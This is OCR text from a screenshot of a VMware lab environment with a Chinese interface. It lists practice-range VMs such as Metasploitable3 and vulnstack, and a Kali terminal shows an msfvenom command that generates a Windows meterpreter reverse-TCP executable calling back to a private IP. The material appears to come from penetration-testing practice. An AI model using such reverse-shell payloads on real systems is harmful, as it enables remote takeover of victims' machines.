 kali-linux-2023.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows Server 2016
exchange
windows10
Metasploitable3-ub1404
Ubuntu 64 位 (Web 1)
Windows Server 2012
vulnstack1
Windows Server 2016 域控
DC.de1ay.com
PC.de1ay.com
WEB.de1ay.com
kali-linux-2023.3-vmware-amd64
Windows Server 2016
windowsXP
kali-linux-2023.3-vmware-amd64
Windows 11 x64
kali-linux-2023.3-vmware-amd64
CFS三层虚拟靶场
Target1_CentOS7
Target2-Ubuntu
Target3-Windows7
kali-linux-2023.4-vmware-amd64
主页 kali-linux-2023.4-vmware... Windows Server 2016
1 2 3 4 7:32
Trash
File System
Home
9999.exe
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Downloads Music Public Videos
Documents f8x Pictures Templates vulhub
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.80.14
-f exe -o 9999.exe
^[[B^[[B^[[B[-] No platform was selected, choosing Msf::Module::Platfor
rom the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as
┌──(kali
work output
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
搜索
英 拼
20:32
2024/1/25